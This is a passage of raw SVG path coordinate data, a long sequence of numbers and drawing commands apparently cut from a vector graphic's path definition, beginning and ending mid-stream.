2.06.05.01.07.05.02-.07,0-.22.03-.03-.01.08-.04-.02-.04.07h.08s0-.02,0-.04c0-.05.03-.02.02-.1.02-.02,0,.14.02.05,0,0,0,.05,0,.08l.23-.03s-.03-.03-.05,0c.02-.09.04,0,.08-.03,0,.02,0,.03,0,.04l.45-.05s.02-.03.03-.03c0,0,0,.02,0,.02l1.95-.24s0-.03,0-.04c-.06.03-.06-.03-.13-.05.07-.02.18-.07.23.04,0-.06.04-.11.07-.05.04-.01-.02-.15.03-.13,0-.09-.02-.1-.02-.17.01,0,.02,0,.03-.03.02.02.02.07.03.12-.02.02-.04.07-.03.18.02-.02.03-.04.04-.05.02,0,0,.08.02.1.04-.04.09-.15.11.03h0s.02-.06.03-.11c.03.03.04.07.05-.03-.01-.08-.03.04-.04-.02.02-.04.06-.05.08-.03.02-.05-.02-.13.02-.08.01-.08-.03-.02-.02-.1.04.02.08.07.12-.03,0,.08,0,.05,0,.12,0-.02,0-.06-.03-.05-.01.08.03.02.02.1,0-.02,0-.06.03-.05,0,.04-.03.19-.03.08,0,0,0,.05,0,.08,0,.03.02.02.03.02.01-.04.01-.11.02-.18.02,0,.04.03.03.12.03-.04,0-.09,0-.18-.02.03-.04-.07-.04,0-.02-.02-.02-.06-.03-.12,0,0,.01,0,.02-.02.01.03.01.09.03.12.01,0,0-.06,0-.1.01.05.04.2.04.05.02.03,0,.16.04.12,0-.08-.03-.02-.02-.1.02,0,.03-.02.02-.08.01.06.05.05.06.12.03-.06.05-.04.08-.03-.02.02-.03.05-.07.03-.01.02-.02.05-.02.1.02.1.05-.1.06.02,0,0,0-.05,0-.07.02-.02.02.05.03.07.03.01.02-.07.04-.08.02-.02.02.05.03.07.01-.04.04-.02.07-.03,0-.05-.01-.05,0-.1-.01,0-.02.02-.02.05-.03-.07.03-.1.03-.03.01-.04,0-.1.03-.1.02.05,0,.06,0,.12.03-.02.03-.08.05-.13.03.05-.01.16,0,.2.02.01,0-.14.02-.13.03,0,0,.05,0,.1.03.01.01-.15,0-.15,0-.03.02-.03.02-.08.02,0,0,.11,0,.15.01-.12.07-.03.07-.15.01,0,.02,0,.03,0,0,.03-.02.02-.03.03,0,.04,0,.04,0,.07.02-.03.06-.01.06-.1,0,.12.05-.02.06.1,0-.07.07-.03.09,0,.01-.02.03-.04.03-.1.02-.01.01.05.03.05.01-.02.02-.07.02-.1-.01-.02-.01-.08-.03-.1.19-.1.37-.01.61-.05-.05.08-.14.01-.23.03,0,.11.02.17.05.12,0,.07.03.09.04.12-.01.02-.01.08-.03.08,0,.04,0,.04,0,.07.02,0,.03-.02.02-.08.02.16.09-.02.11.07.02-.08-.02-.21.02-.28.03.06.06-.06.08.07.04-.04.06-.08.08,0,0-.02.01-.05.02-.07.02.06.1-.04.1.07,0-.04.03-.04.02-.13.02.04.01.06,0,.12.04-.07.09-.03.12-.05.02.02-.01.08,0,.15.02.05.04.04.06.02-.04.09.03.09.04.02,0-.03-.02-.02-.02,0,0-.07-.03-.08-.05-.1,0-.02,0-.05,0-.07.03-.05.08-.02.12-.03,0,.04,0,.08,0,.12-.01-.03-.03-.03-.04,0,0,.04.01.05,0,.1.02,0,.03-.12.03.02.02-.05.02-.15.02-.25.02.08.02.06.06.05-.01.07-.05,0-.04.18.03-.05.06-.05.08,0,0,0,0-.05.02-.05-.01-.08-.01-.05,0-.17.02-.01.02.03.02.07,0-.01.01-.03.03-.03,0,.11-.04.14-.03.28,0-.07.03-.07.04-.13.02.04.04.06.03.17,0-.21.1-.07.12-.2.01,0,0,.05,0,.07.04,0,.04-.12.07-.03,0-.08-.02-.08-.02-.17.02.07.06.04.07-.05.01.02.02.07.03.07.01,0,0-.05,0-.08.03.02.03-.03.05-.03,0,.05-.02.06-.02.13.03.02.04-.21.06-.05.01.02.01-.12,0-.1.02-.08.05.06.06.1.02-.08.06-.11.08,0,.04-.09-.03-.13,0-.18-.01-.02-.03-.02-.06,0,.02-.09.07-.06.1-.05,0,.06-.01.07,0,.15,0,.06.04-.01.03.07.01-.06.02-.06.03,0,.02,0,0-.14.02-.13.03.01.02.07.02.15.02-.02.03-.05.03-.1.05.05.09-.06.12.1.02,0,0-.11,0-.15.02.1.05-.03.05.05,0-.02.02-.05.03-.08,0-.05-.01-.05-.03-.05.02-.06.03.02.05-.03-.03.09.03.07.02.17.05-.17.12.11.16-.08,0,0,0,.04,0,.07.01-.08.03,0,.05-.05.03.01,0,.05,0,.1.03-.05.08-.06.09.02.02.01.04-.15.04-.03.06-.08.13-.13.17,0,.01-.1.08-.09.1,0,.05-.12.16,0,.18-.13.05.18.17-.04.24.12,0-.04.03-.05.03-.1.03.02,0,.05,0,.07.03.02.1-.14.12.05.05-.16.14.08.18-.11.03,0,.04.14.06.02.03.02.03.13.07.12.01-.02.01-.08.02-.12,0,0,.03.11.03,0,.14.04.26.03.4-.02,0,0,0,.04,0,.07.02-.01.05-.06.06.02.02-.12.06.03.09-.03.03.06-.04.05-.02.15.02-.06.02.04.08.02.01-.1-.02-.05-.02-.12.01-.04.06-.05.05.05-.02,0-.03,0-.03.05,0,.07.05-.03.04.07.02-.03.02-.09.03-.13.03-.01,0,.05,0,.12,0-.07.04-.06.03.05.02-.08.04,0,.06,0,.02-.03,0-.13.04-.1-.01.03-.01.09,0,.12.03,0,0-.1.02-.1.03-.03.02.06.02.1.02-.06.07.06.06-.13-.01-.01-.03-.02-.02-.12-.01,0-.02.02-.02.05-.04-.13.1-.06.07-.15.01-.06.03.06.05.05,0,0,0-.05,0-.08.08.12.13-.06.18.04.01,0,.02-.02.02-.05.06.09.22.06.27.04.05-.03.08.09.09-.05.03.05.13.11.15.02.01.01.02.03.02.07.05-.03.08-.07.11.02.02-.01.05,0,.05-.08.02.05.03.06.06.02,0,.09.02.07.02.15.02,0,.03,0,.03-.05,0,.02,0,.06.03.05,0,.04-.03.05-.02.13,0,.07.05-.03.04.07.03-.05.03-.1.07-.05v-.05s-.04-.05-.08-.05c-.02-.02,0-.03.02-.03.02,0,0-.11.03-.08-.01.15.04,0,.04.07,0-.08.04-.05.03-.15.02.17.06-.09.08.05.01,0,.02-.04.02-.1.03.02,0,.09,0,.18,0,.01.06.04.06-.08,0-.04-.04-.04-.03,0-.03-.07.04-.05.05-.03,0,.06-.02.06,0,.12.01,0,.01-.02.03-.03,0-.05,0-.08-.02-.1.04-.09.05.03.09-.08,0,.02.02.03.02.07-.03,0-.04-.04-.05.03,0,.05.04,0,.03.1.07-.09.11.06.17-.08,0,.07.02.05.03.07-.01.07,0,.1,0,.18h.01c.02-.05.05-.15.05,0,.01-.05.02-.11.02-.18-.03-.02-.01.09-.04.05.02-.18.14.04.14-.13.02.12.08-.02.1.12-.03-.02-.04.04-.05.08,0,.03,0,.04,0,.05h.06c-.01-.08,0-.17.01-.26,0,.14.07-.02.08.12,0-.07.04-.11.04-.03,0-.04.03-.03.03-.1.03.09.1.14.12,0,.03-.02.01.1.04.07.01,0,0-.05,0-.08.03-.02.05,0,.05.07,0,0,0-.05,0-.08.02,0,.04.12.04,0,.07.09.19.02.25.01.01.05.06.07.08,0,.02.1.08.02.09-.05.03.11.06.07.11.02v.07c.12-.08.29.09.39-.07.02.08.08.04.13.05,0,.03.01.07.03.1,0-.16.06-.05.13-.11,0,.05.01.05,0,.1,0-.11.05-.09.05.02.03-.12.03-.07.06-.13.01.02,0,.05,0,.07.02.04.07.04.08.02,0-.03,0-.04,0-.05.07.07.2.11.29.06,0,.08,0,.11.01.13h.03s.03-.02.03,0h0s.02.02.02.02c0,0,0-.01,0-.02.12,0,.22.04.35.01.02-.01,0-.15.03-.1,0,.02-.01.02-.02.03,0,.15.1.04.13.04,0,.03,0,.07,0,.1.07-.19.2.19.25-.08,0,.12.1.13.13.02.06.12.23.04.35.06v.07c.02-.09.05-.06.07-.08.01.04.02.09,0,.12l.23.03s.03,0,.04,0h.03s.1.04.1.04h0s0,0,0,0l.65.23c.02-.08.07.05.08-.02,0,.04.01.06.02.06h0s.02,0,.04,0c0-.08-.03-.03-.05-.02.02-.11.06,0,.09-.05-.02.05,0,.05,0,.1.12.05.22,0,.35.06,0,.04,0,.05,0,.06h.02s.02-.06.02-.09c.08.13.16.03.24.09.02.02,0,.06,0,.1h.02c.03-.06.07-.18.05-.03.03-.01.03-.03.05,0,0,.02,0,.04,0,.07l.05.02s0-.04,0-.06c.02,0,.05,0,.04.07.02-.03-.01-.07,0-.1.03.02.02.02.04,0,0,.09-.01,0-.03.05,0,.02,0,.05,0,.06l.04.02s.03,0,.03-.11c.02.02.02.06.03.13h.01s.01.01.04.01h0s.02.01.02.01c0-.05-.02-.08-.02-.16.03-.02,0,.13.03.15.01.01.01-.14,0-.12,0-.07.05.03.04-.08.01.09-.03.09,0,.23h-.03s.04.02.04.02v-.02s.01,0,.02.02h.01c0-.06.03-.02.02-.2.02.05,0,.2.06.15.02.04-.05.02-.07.03,0,.01,0,.03,0,.04l.27.11s.09.07.11-.02c-.02.09,0,.04.02.07h.02s.01-.04.03-.02c0,.02,0,.03,0,.04h.03s.05-.03.07-.05v.07c.08-.1.13.05.18-.06.05.13.17.05.22.19.03-.01.06-.03.08-.05,0,.02,0,.04,0,.07.05-.05.08,0,.14,0,0,.02,0,.04,0,.07.06-.17.13.02.19.02-.05.07-.19,0-.28,0l2.46,1.05s0,0,0-.01c-.06-.11-.16-.14-.24-.14,0-.03,0-.05,0-.07-.2.01-.37-.1-.52-.28.04.04.04-.05.05-.1,0,.03,0,.07,0,.1.19,0,.38.24.55.2-.02-.16-.08-.1-.12-.07.02-.1-.02-.08-.03,0,0-.03,0-.07,0-.1-.06-.04-.11-.01-.14-.07,0,.07-.02.05-.02.08-.03-.12-.11-.18-.18-.12,0-.08,0-.17-.02-.2.02.16-.08-.02-.12,0,0-.04,0-.08,0-.1-.07.05-.17-.04-.22,0,0-.07-.09-.03-.13-.12-.05.1-.15-.13-.23-.07,0-.13-.03-.04-.03-.17.03,0,.06.06.08-.03,0,.11.04.07.07.07,0,.03-.01.07,0,.13.02,0,.04,0,.07,0,0-.15.07-.04.09,0-.02-.04-.02.11,0,.1.02-.02.02-.08.03-.13.02.13,0,0,.03,0,.02,0,.02.05.05.07.06.04.14,0,.2.02.1.04.21.15.3.16.02,0,0-.08.03-.08,0,.07,0,.13.02.15,0-.02,0-.05,0-.05.25.14.4.23.61.35,0-.02,0-.05,0-.05.01.14.03-.02.06.1.01-.01,0-.12.02-.12,0,.06,0,.1,0,.12.03.02.06-.04.1,0,0,.03-.01.03,0,.07.06,0,.09-.01.12.05,0-.1.03.03.02-.1-.07.03-.12-.09-.18-.12,0-.08.02-.05.02-.13-.03-.03,0,.08-.03.05,0-.05.01-.09.02-.15-.36-.14-.85-.56-1.28-.6,0-.02,0-.05,0-.08-.06,0-.13,0-.13-.14-.03,0-.06,0-.09,0,0,.07,0,.12,0,.15,0-.07-.05-.11-.08-.05,0-.06,0-.09-.02-.1-.01.02-.02.06-.04.08,0-.06.03-.12,0-.15,0,.04-.01.08-.03.08,0-.04,0-.06-.02-.07,0,.04,0,.09-.02.08,0-.03,0-.07,0-.07,0,.03-.11,0-.14-.02.01,0,.02,0,.03,0-.01-.14-.03-.11-.08-.12,0,.04.01.15,0,.15,0-.04,0-.06-.02-.07,0,.15-.09.05-.06-.02-.03.1-.05,0-.08-.05.03.08-.01.08.02.15-.01-.01-.04.03-.04-.02.02-.03,0-.1,0-.15,0,.02,0,.09-.03.08,0-.05-.01-.05-.02-.07.03,0,.07-.1.09.05,0-.03.01-.05.03-.05,0,.02,0,.05,0,.05,0-.14-.05-.12-.08-.17-.03.11-.12-.05-.14-.02,0-.04,0-.06.02-.08.12,0,.22.1.3.09.07.23.25.02.34.19,0-.03,0-.07,0-.07.01.08.05.09.09.07,0-.04-.01-.13,0-.12.02.07.02-.02.03-.05,0,.04,0,.09.02.07,0-.04-.01-.13,0-.13.02.05,0,.05,0,.13.05-.03.1.08.11-.05-.05-.02-.07-.02-.09-.1.05-.05.08-.02.13.02,0-.06,0-.12,0-.15-.06.02-.11-.08-.17-.02,0-.03-.01-.03,0-.07-.15-.02-.22-.14-.35-.11-.01-.12-.07-.01-.1-.1.15-.02.3.06.44.13.08.05.19.18.32.11.01.01,0,.1.02.1.1.06.19.01.3.04,0,.02,0,.05,0,.08.11.01.19.09.24.16,0-.07.02-.07.04-.08.05.23.12.02.13.17.02-.03,0-.18,0-.18,0,.03,0,.01.02,0,0,.01-.02.1,0,.1,0-.03,0-.04.02-.05,0,.13.03-.01.03.12.03.03.02-.04.03-.05,0,.07.03.02.03.07-.04-.03-.04.05-.04.08-.01,0,0-.07-.02-.07-.02.02-.03.09-.07.08,0,.08,0,.15.02.17.03-.12.07-.1.1-.08-.01.09-.03.05,0,.15-.03.01-.03-.06-.07-.1,0,.12-.02.05-.05.08.01-.07,0-.14,0-.2,0,.14-.07-.12-.07.03.02-.01,0,.08.03.15,0-.03,0-.06.02-.08,0,.1-.01.13-.04.13,0-.09-.03-.09-.02-.17-.02-.13-.11-.02-.13-.12-.02.1-.12.06-.13-.02,0,.04.01.06,0,.07-.06-.05-.06-.04-.11,0,0-.03.01-.03,0-.07-.06.07-.07.09-.12,0,.03.14-.05.01-.04.13.13.02.21.07.29.11.02-.03,0-.09,0-.1.03,0,.05,0,.05.07-.02,0-.03-.05-.04,0,.03.19.1,0,.13.07,0-.04,0-.09,0-.1,0,.05,0,.08.03.07,0-.06-.02-.13,0-.15,0,.11,0,.14.03.2-.01,0-.05-.08-.04.03.12.07.2.09.33.19,0-.06,0-.12.02-.13-.01.03-.01.12,0,.15.01,0,.03,0,.03-.03,0-.12-.04-.12-.03-.22-.03,0-.06,0-.08-.05,0-.09.04-.08.05-.15,0,.04.04.02.04.07.11-.21.18.24.27.01,0-.09-.03.06-.03-.02,0-.08.04-.02.05-.13,0,.06-.02.11,0,.12.07-.18.18.11.23-.06-.01.11.02.1.03.12,0-.06-.01-.09,0-.12.01,0,.03,0,.04,0,0,.04,0,.09,0,.1,0-.09.03,0,.04-.1-.01.11.04,0,.04.07-.02,0-.04,0-.06,0,0,.09.04.03.04.1.02-.06.06-.15.08-.1-.03-.02-.01.05,0,.08-.02.01-.05,0-.05.08.11.1.17.02.27.14.02-.03.06-.09.09.02,0-.2.1-.04.16-.11,0,.03,0,.07,0,.1.03-.02.08-.02.09.07,0-.08.02-.08.04-.08,0,.03-.01.04,0,.08.02-.02.03-.08.04-.15-.05.05-.09-.15-.12-.02-.03-.12-.13-.15-.18-.12,0-.05-.03-.02-.03-.1-.02,0-.04,0-.06,0,0,.11-.04.07-.07.08,0-.11-.03-.05,0-.15-.08-.03-.16-.13-.24-.07,0-.12-.11-.1-.13,0,.01-.12-.04-.06-.06-.07,0,.03,0,.07,0,.07,0,0,0-.04,0-.07-.03.04-.05.11-.11.08,0-.02,0-.05,0-.08-.03-.04,0,.09-.03.08,0-.04,0-.06-.02-.07,0,.03,0,.06-.02.07.01-.16-.08,0-.09-.1.07.06.1-.17.12,0,0-.06.02-.06.02-.1,0,.06.04,0,.05.02,0,.03,0,.06,0,.07.04-.06.08.03.15,0,0-.12-.05-.04-.08-.05-.02,0-.07-.19-.11-.1-.07-.11-.14-.15-.24-.19,0-.04,0-.08,0-.1.01.05.06,0,.08.05.01-.07,0-.08,0-.15-.08.01-.14-.14-.21-.07,0-.07-.02-.06-.03-.07,0,.03,0,.07,0,.08,0-.12-.02-.1-.03-.05,0-.11-.05-.1-.08-.07v-.07c-.08.04-.19-.13-.24-.14-.01,0-.02.1,0-.03-.19-.05-.36-.23-.52-.18-.03-.18-.14-.05-.16-.17,0,.02,0,.05,0,.05-.07-.12-.16-.13-.25-.16-.06-.02-.12-.11-.18-.14-.1-.06-.22-.05-.32-.06,0-.04,0-.08,0-.1-.45-.05-.75-.39-1.18-.4,0-.07-.02-.05-.02-.1-.24.02-.49-.22-.81-.17-.05-.16-.14-.07-.2-.19-.03.1-.16.1-.19-.02-.17.03-.36-.18-.54-.1,0-.03,0-.06,0-.07-.12,0-.19-.02-.29-.09,0,.03,0,.07,0,.07-.1-.03-.16-.07-.23-.14,0,.03,0,.06-.02.08-.06-.16-.19,0-.27-.16,0,.03,0,.07,0,.08-.09-.18-.3,0-.36-.18-.21,0-.42-.07-.62-.1-.02,0,0,.07-.03.08,0-.08-.02-.05-.02-.12-.06-.04-.13.04-.18.03-.09-.02-.19-.11-.27-.09-.02,0-.04.08-.06.08-.1,0-.21-.18-.31-.04,0-.03,0-.06,0-.07-.04.11-.1-.11-.14.06-.03-.09-.11-.14-.14-.02-.04-.13-.13,0-.18-.09.01.2.04.09.09.22,0-.07.02-.05.03-.08,0,.08.02.07.03.12-.04.06-.16.16-.21,0,0,.03,0,.05,0,.07-.02,0-.03-.05-.04,0,0-.04,0-.09-.02-.07-.1.18-.23-.06-.34.06-.04-.07-.14-.05-.19-.07,0-.03,0-.07,0-.07,0,.03,0,.07,0,.07v-.07c-.45.06-.95-.07-1.4.06-.02-.1-.06.05-.1-.05,0,.08,0,.09,0,.15-.06-.02-.11.04-.14-.04.01-.04.04.03.05-.05,0,.02,0,.05,0,.05,0-.05,0-.06,0-.1-.04.03-.06.02-.11-.02,0,.08-.03.06-.04.1-.02-.12-.09-.06-.1.05.01,0,.02-.04.03,0-.01,0-.02.04-.03.03,0-.06,0-.1-.02-.12,0,.1,0,.1-.02.18.02.05.04-.04.06.02-.01,0-.04-.02-.03.05.05.03.03-.03.07,0,0-.03,0-.07,0-.07.02,0,0,.1.03.07-.03-.11,0-.02.02-.13-.02,0-.05.02-.05-.05,0,0,0,0,0-.03.02.1.05,0,.08.07-.06.1.03.06.05.12,0-.03.03-.14.04-.05,0,0-.02,0-.02.05.03-.05.04-.03.07-.08,0,.04-.02.02-.02.08.03,0,.04-.11.06,0,0-.04-.01-.06,0-.07,0,0,0,.04,0,.07.02,0,.04-.13.04,0,.03.02.01-.1.04-.08,0,.04-.02.02-.02.08.05.05.07-.08.12-.06-.01,0-.02,0-.02.05.06-.04.07.03.13,0,0-.07-.02-.08.02-.08,0,.03-.01.05,0,.1.04.03.02-.09.03-.1.03,0,0,.02,0,.08.03.04,0-.09.02-.08.01.04.03.03.03.1.02-.02.05-.02.06-.08,0,.09.11.06.12,0v.08c.07-.07.16.06.23-.11-.01.04,0,.1,0,.12.16-.05.32-.06.41,0,0,.06-.04-.06-.03.05.08.06.11.02.19.02,0,.04,0,.09,0,.1.01-.02,0-.1.02-.1.02-.02.01.19.03.12,0-.06,0-.12.02-.13.01.06.17-.07.2,0,0-.05,0-.06,0-.1.03.07.04-.08.06,0,0,.06-.05,0-.04.1.04,0,.08,0,.09.07,0-.1.08-.09.05,0,.02-.03.05-.09.08,0,0-.02,0-.05,0-.07.06.04.2-.07.25.06.07-.13.15-.07.22,0,.06-.08.14,0,.18.09,0-.09.08-.08.09,0,.02,0,.04-.03.05-.08.02.1.06.03.08,0,0,.12.01-.02.03,0,.05.15.16-.02.24.09-.04.01-.07.07-.11,0-.02,0-.01.11-.03.13-.04.01-.06-.03-.04-.12-.02,0-.07.13-.07,0-.02,0-.02.04-.03.05-.06-.07-.1-.09-.15-.02-.01,0-.09-.1-.08.08.05.05.08-.02.14,0,0,.03,0,.07,0,.1.04-.05.07.04.09,0,.01-.06-.03-.08,0-.1,0,.06.05-.06.06.02-.02.05-.04-.05-.04.05.1.08.22.07.29.04.01.01.02.03.02.07.02.02.02-.05.03-.05,0,.12.04-.01.03.05,0,.08,0,.13,0,.15-.01,0-.03,0-.04,0,0-.03.01-.04,0-.07-.05-.04-.04.09-.08.08,0-.04.02-.02.02-.08-.11-.03-.2.07-.29-.04-.02.02-.04.1-.04-.02-.12.02-.27.07-.39-.03-.05.04-.14.11-.2-.02-.02.09-.03.05-.06.1,0-.07,0-.11-.03-.1-.01,0,0,.07-.02.08-.11-.23-.24-.09-.35-.11-.15-.02-.32,0-.42-.08-.03.07-.18.11-.18-.02-.16.22-.3-.05-.45.22,0-.03.01-.05,0-.1-.01,0-.03,0-.03.03,0,.07.02.12,0,.2,0-.06,0-.13-.03-.15,0,.02,0,.03-.02.03,0,.06.02.1.03.15-.02.05-.05.06-.04.13-.01-.01-.02-.04-.03-.07.02,0,.02-.03.03-.03,0-.1-.02-.11-.04-.15.03,0,.02-.03.06-.05,0-.15-.08,0-.13-.04,0,.05,0,.08.02.1,0-.04,0-.06.03-.05,0,.03,0,.06-.02.08-.03.02-.02-.07-.04-.05,0,.06.02.18,0,.2,0,0-.01,0-.02,0,.02-.07-.02-.12-.04-.15,0,.1.04.18.03.22,0,0-.01,0-.02,0,0-.03.01-.04,0-.08-.01-.01-.04.03-.04-.02-.01-.08.03-.02.02-.1-.03-.04-.02.07-.04.05,0-.13,0-.12,0-.22-.11.07-.24-.13-.26.11,0-.11-.04-.16-.05-.25,0,.06,0,.1,0,.12-.02,0-.09.07-.12-.02.04.02.02-.1,0-.1,0,.06,0,.11-.02.13-.16,0-.29.09-.44.02,0,.02,0,.05,0,.05-.03-.06-.03-.07-.06,0,0-.04,0-.08,0-.12-.04-.04,0,.14-.03.1,0-.06.01-.07,0-.15,0,.12-.06.19-.12.1.01,0,.02,0,.02-.05-.02-.04-.04.02-.07-.02,0,.12.05.03.05.12-.03-.05-.04.01-.07.03,0-.04-.01-.04-.02-.07,0-.08.02.01.03-.08-.06.03-.1-.06-.17.03v-.07s-.05.09-.08.03c0,.06.03.11,0,.12,0-.03,0-.09-.03-.1,0,.07.01.06,0,.12-.02-.08-.03.01-.04-.02,0-.04.02-.02.02-.08-.02-.06-.06.06-.07-.05,0,.04,0,.06-.02.05-.01.06.03.08,0,.1-.01,0-.02,0-.03,0,0-.03.01-.05,0-.1-.01,0-.03,0-.04,0,.02.1-.01.06-.02.13-.04-.03-.05-.03-.09-.05.02-.05.06-.02.08-.03-.03-.13-.13-.04-.17-.09-.01.02,0,.1-.02.1,0-.04,0-.09,0-.1-.07.03-.2.04-.29-.01,0-.05.02.04.02-.08-.08.22-.24.03-.32.14,0-.09,0-.1-.02-.15-.03.01-.04.07-.07.03,0,.12-.04.17-.03.25-.13-.03-.17.06-.27-.01.01,0,0-.07.02-.08.01,0,0,.06.03.05.01-.11-.03-.06-.03-.15.02.02.05.06.05-.05-.03.04-.03,0-.06,0,0,.03,0,.07,0,.08-.01,0-.02,0-.03,0v-.08s-.03,0-.07,0c0,.1.02.13.03.2,0-.04.04-.02.04-.08-.02.11.03.04.03.1-.04.12-.11-.09-.13.11.02.04.04-.03.05.07,0-.04.03-.04.04-.08,0,.04,0,.06.02.07.03-.06.09-.04.13-.08v.07c.06-.02.06-.05.11-.08,0,.04,0,.06.02.07.05-.08.07-.09.13,0,0-.03,0-.07,0-.08.02.11.11.08.14.02.04.11.11-.06.14.12,0-.08,0-.13,0-.15.03.04,0,.09.02.15.04.04.03-.07.06-.08v.07c.07-.09.19.1.25-.03.03.02.03.1.08.07,0-.08-.03-.03-.02-.12.01,0,.02,0,.03,0-.02.13.05.02.07.12.01-.06.01-.09.02-.13.03-.03.01.08.02.12.08-.07.08.04.16-.06,0,.12.06-.05.08.05,0-.06,0-.1.02-.13.01.09,0,.04,0,.12.04-.09.1.09.14-.08,0,.13.05.07.08.02.03.15.11-.04.13.02,0,.05,0,.1,0,.15.04,0,.01-.12.03-.13.03.01.04.02.06,0,0,.08.01.09.03.1,0-.05-.01-.05-.02-.07.06-.04.1,0,.17-.03,0,.03-.01.04,0,.08.03.02.01-.08.03-.08.01.06-.02.1,0,.12,0-.08.03-.04.03-.1.02.09.02,0,.03-.03.02.02,0,.16.03.15.02-.05.03-.12.04-.2.02.07-.02.15,0,.2.01-.16.11-.04.07-.15.02,0,.04,0,.06,0,0,.02-.02.09,0,.07.02-.03-.03-.19,0-.22.02.03.03.07.03.15.03-.07.01,0,.06,0,0-.04-.01-.06,0-.07.02.05.01.12.04.07-.01.03-.01.09,0,.1-.01-.09.04-.13.05-.08-.02.04-.01,0-.03,0,.01.06-.02.1,0,.12,0-.08.03-.04.04-.05,0-.06,0-.09.02-.1,0,.03,0,.06.02.07,0-.04-.02-.1,0-.12.03-.02,0,.14.04.12,0-.06,0-.1.02-.2-.03.03-.05-.06-.03-.07.02.02.03.07.05.07,0-.02,0-.05,0-.05-.01.09,0,.17-.02.25.03-.04.04.16.06.02.01.06.05.07.08.1.01-.02,0-.1.02-.1,0,.04,0,.06.02.07.07-.08.15.09.2-.08.05.18.12.05.18.04.12,0,.27.09.41.03,0,.02,0,.05,0,.07.03.02.01-.08.03-.08,0,.09.05.07.09.07,0-.05-.01-.05-.02-.07.01,0,.02,0,.03,0,0,.03-.01.04,0,.08.04.05.05-.05.08-.08,0,.04-.02.02-.02.08.04.02.06.08.08-.05,0,.11.09.08.12,0,0,.1,0,0,.02,0,.02.13.07.05.11.1.01-.11-.02-.08-.03-.12.03.04.04-.04.07.02-.01,0-.02,0-.02.05.02,0,.01.07.03.05,0-.05-.01-.15.02-.13,0,.04,0,.08,0,.12.06-.07.19.07.26-.06.03.12.14-.05.17.12,0-.08.05-.05.08-.08.02.02,0,.14.02.15,0-.16.03,0,.04.02.02-.03,0-.09,0-.1.02.07.07.11.09.02v.08s.05.02.08-.03c.12.13.29-.08.44.11.03-.06.1,0,.13-.05.02.02,0,.14.02.15.01-.03.02-.07.04-.08,0,.08,0,.11,0,.15,0-.02,0-.03.02-.03,0-.08-.03-.03-.02-.12.07.05.15-.08.2.07.03-.06.08-.08.1,0,.06-.12.17-.06.2.04-.01,0-.02-.03-.03-.02.02.11.04.07.08.12.01-.06,0-.13,0-.15,0,.08.07.19.09.07.04.07.09.08.13.02.13.11.28.07.42.18.19-.05.37.02.59.08.02,0,0-.07.02-.08,0,.05,0,.08.02.1.01-.04.04-.04.05-.1.01.02.01.09.03.1.02-.05.05.02.08-.05,0,.03,0,.07,0,.07.14-.07.27.16.4.11,0,.05-.02.03-.02.1.03-.03.08.09.11.02,0,.07.03.14,0,.17-.04-.08-.09-.04-.13-.04-.04,0-.09-.11-.13-.09-.02,0-.02.05-.03.05,0,0,0-.05,0-.05-.17-.07-.42.04-.6-.13-.01,0,0,.04-.02.05-.02-.16-.08-.04-.13-.1,0,.04,0,.09,0,.1,0-.04,0-.08,0-.1-.07.03-.15-.1-.23-.06-.12.06-.28-.1-.4-.08-.06,0-.13.02-.18-.02-.01-.01-.03.05-.03.05-.05-.01-.12-.19-.18-.04-.02-.14-.07,0-.09-.12-.15.12-.32-.05-.53,0,0-.07-.02-.05-.03-.07-.05.05-.19-.1-.27.03-.07-.18-.26-.04-.33-.01v-.07c-.13.02-.24.04-.39.01,0,.03,0,.07,0,.08-.03-.09-.12-.11-.14,0-.06-.15-.27-.12-.27.09-.02-.04-.02-.14-.05-.17.03-.06.1-.14.13,0,.02-.18.15.03.2-.13-.01,0-.06-.04-.09,0-.04-.09-.09-.02-.14-.02-.16,0-.34-.09-.47.02.01-.03.01-.09,0-.12-.03-.02,0,.12-.04.1-.02,0,0-.11-.03-.1,0,.06-.04.04-.05.1-.01-.06-.04-.06-.06-.07,0,.03,0,.07,0,.07-.03-.1-.08.02-.09-.05,0,.04-.02.13-.03.05.01,0,.02,0,.02-.05-.06,0-.1,0-.14-.02.01.1-.02.07-.03.1,0-.05-.02-.08-.03-.12-.46.06-.94-.03-1.43-.02,0,.03,0,.07,0,.08-.08-.18-.19-.06-.29-.01-.27-.11-.52-.03-.77-.02.06.17.2-.01.28.09.03,0,.07-.06.08.02.04-.05.1-.12.13,0,.05-.08.05.02.12-.08,0,.03.01.03,0,.07.25.03.41,0,.71.05-.03.09-.04.03-.09.05,0,.11.04.05.05.12-.07-.02-.17.05-.21-.04,0,.1-.11.06-.07-.02,0,.02,0,.05,0,.05.05-.13.09-.04.15-.06-.01-.13-.13-.06-.18-.07.02.15-.07.22-.07.08.03.07.03-.06.06,0,0-.13-.05-.11-.07-.05,0-.02,0-.05,0-.05,0,.07,0,.14,0,.17-.05.03-.05-.08-.07-.07.02-.05.03.02.04.05,0-.08.03-.03.02-.13-.02,0-.04-.04-.06.03-.1-.1-.25.05-.39-.06-.01.02,0,.12-.02.13,0-.1-.02-.08-.04-.1-.11.03-.25.04-.34.04,0,.06.03.15,0,.15.02-.05,0-.07,0-.15-.05-.02-.09.01-.15,0,0-.02.02-.09,0-.07,0,.12-.04-.03-.06.13v-.07c-.08.04-.21.02-.31.04-.01.08.03.13,0,.15-.03-.08-.06.02-.1,0,.01-.02,0-.1.02-.1.03.09.03.02.07-.03-.04-.07-.09.02-.13-.09-.09.08-.15.07-.23.03,0,.02,0,.05,0,.05-.12-.06-.3.07-.41-.06-.05.03-.13.08-.17-.02-.03.06-.09.1-.13.03-.01.08-.08,0-.12.05v-.07s0,.11-.03.08v-.07c-.07.04-.06,0-.12.05,0-.03,0-.05,0-.07-.04,0-.06.04-.1.03,0,.06.02.08,0,.1,0-.1,0,0-.02,0,0-.06.02-.11,0-.12-.03.05-.05.1-.09.08,0-.03.03-.08,0-.1,0,.05-.03.01-.04.03,0,.03,0,.07,0,.07-.02,0-.07-.04-.09.03.01-.16-.05.08-.06-.07-.03.1-.06-.04-.07.08,0-.04-.04,0-.03-.07-.03.02-.06.01-.07.08-.02,0,0-.08-.03-.07-.02.15-.05-.05-.09,0,0,.12-.03.03-.07.08,0-.03,0-.07,0-.07-.14.16-.27.02-.41.17,0-.07-.02-.05-.03-.07-.12.05-.23.06-.31.01-.01.02,0,.1-.02.1-.02-.12-.08-.03-.13-.07,0,.05-.02.06-.02.12.03.01.03-.06.04.02-.01-.01-.05.03-.05-.02,0-.06.02-.06,0-.13-.09.05-.22-.09-.29.09,0-.04,0-.06-.02-.07,0,.15,0-.02-.04.03-.01.13.04.06.03.15-.02-.06-.08.02-.09-.05.01,